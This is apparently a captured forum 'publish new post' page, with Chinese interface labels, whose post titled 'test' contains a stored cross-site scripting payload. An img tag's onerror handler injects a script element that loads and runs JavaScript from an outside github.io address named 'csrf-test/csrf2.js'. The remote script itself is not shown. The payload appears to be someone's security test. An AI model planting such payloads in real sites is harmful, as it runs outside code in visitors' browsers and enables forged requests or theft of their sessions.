 发布新帖子
标题
test
内容
<img src=x onerror="
    var s = document.createElement('script');
    s.src = 'https://yichenshen0103.github.io/csrf-test/csrf2.js';
    document.body.appendChild(s);
">
发布帖子 返回首页